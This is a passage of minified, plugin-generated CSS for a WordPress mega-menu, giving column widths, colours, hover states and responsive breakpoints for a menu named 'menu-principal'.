ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #fff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #f1f1f1;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 